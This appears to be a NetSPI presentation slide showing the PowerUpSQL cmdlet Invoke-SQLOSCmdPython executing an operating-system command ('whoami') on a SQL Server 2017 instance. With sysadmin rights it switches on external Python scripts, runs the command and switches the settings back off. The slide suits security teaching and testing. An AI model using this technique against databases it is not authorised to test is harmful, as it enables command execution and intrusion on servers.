 BEYOND XP_CMDSHELL: OS COMMAND EXECUTION – PYTHON SCRIPT

NETSPI

Python Scripts - Automation - PowerUpSQL

PS C:\> Invoke-SQLOSCmdPython -Verbose -Instance Server1\SQLSERVER2017 -command whoami
VERBOSE: Creating runspace pool and session states
VERBOSE: Server1\SQLSERVER2017 : Connection Success.
VERBOSE: Server1\SQLSERVER2017 : You are a sysadmin.
VERBOSE: Server1\SQLSERVER2017 : Show Advanced Options is disabled.
VERBOSE: Server1\SQLSERVER2017 : Enabled Show Advanced Options.
VERBOSE: Server1\SQLSERVER2017 : External scripts enabled are disabled.
VERBOSE: Server1\SQLSERVER2017 : Enabled external scripts.
VERBOSE: Server1\SQLSERVER2017 : The 'external scripts enabled' setting is enabled in runtime.'
VERBOSE: Server1\SQLSERVER2017 : Executing command: whoami
VERBOSE: Server1\SQLSERVER2017 : Disabling external scripts
VERBOSE: Server1\SQLSERVER2017 : Disabling Show Advanced Options
VERBOSE: Closing the runspace pool

| ComputerName | Instance | CommandResults |
|---|---|---|
| Server1 | Server1\SQLSERVER2017 | Server1\sqlserver201701 |

107